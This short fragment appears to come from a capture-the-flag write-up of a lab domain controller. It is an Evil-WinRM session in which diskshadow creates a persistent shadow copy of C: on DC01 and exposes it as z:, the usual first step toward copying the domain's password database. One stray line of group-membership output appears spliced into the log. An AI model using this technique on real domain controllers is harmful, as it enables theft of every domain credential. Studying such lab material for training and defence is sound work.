 *Evil-WinRM* PS C:\temp> diskshadow.exe /s c:\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  9/3/2025 5:21:10 PM

-> set context persistent nowriters
-> add volume c: alias temp
-> create
BACKUP@BLACKFIELD.LOCAL MemberOf BACKUP OPERATORS@
Alias temp for shadow ID {2c10f77d-ed8f-433c-879a-abf6e8919392} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {c6b32181-be8c-4e44-bd96-300dab175514} set as environment variable.

Querying all shadow copies with the shadow copy set ID {c6b32181-be8c-4e44-bd96-300dab175514}

        * Shadow copy ID = {2c10f77d-ed8f-433c-879a-abf6e8919392}               %temp%
                - Shadow copy set: {c6b32181-be8c-4e44-bd96-300dab175514}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 9/3/2025 5:21:11 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %temp% z:
-> %temp% = {2c10f77d-ed8f-433c-879a-abf6e8919392}
The shadow copy was successfully exposed as z:\.
->